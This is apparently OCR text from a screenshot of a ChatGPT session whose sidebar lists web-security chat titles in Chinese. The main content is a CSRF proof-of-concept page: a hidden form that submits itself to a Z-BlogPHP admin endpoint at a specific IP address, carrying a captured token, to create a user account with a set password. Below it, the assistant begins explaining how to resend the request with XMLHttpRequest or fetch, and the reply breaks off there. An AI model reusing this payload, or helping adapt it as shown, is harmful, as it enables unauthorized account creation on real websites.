 csrf 轨迹图_百度搜索
CSRF攻击? CSRF攻击原
(86条消息) CSRF 伪造用户请求
f581b773625f83841249db43
ChatGPT
add.html
chat.openai.com
21
9
New chat
Today
JavaScript 请求发包
添加固定来源头
Previous 7 Days
不喜欢粽子的回答
PHP+HTML HttpOnly Cookie
弹窗确定跳转
Previous 30 Days
DOM-XSS漏洞概述
PHP+HTML上传文件到OSS
创建漂亮登录界面
PHP+MySQL Demo Warning
提取HTML设备数据
代码安全问题分析
WebLogic明文修复
退出MSF会话批量
Upgrade to Plus
NEW
di liu
<script>history.pushState('', '', '/')</script>
<form action="http://8.130.135.52:83/zb_system/cmd.php?
act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="xiaodisec" />
<input type="hidden" name="Password" value="xiaodisec" />
<input type="hidden" name="PasswordRe" value="xiaodisec" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
To send a request using JavaScript, you can utilize the XMLHttpRequest object or the newer
Fetch API. Here's an example of how you can modify the given code to make the request:
html
Copy code
<html>
Regenerate response
Send a message
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT May 24 Version
中
21:29
2023-06-24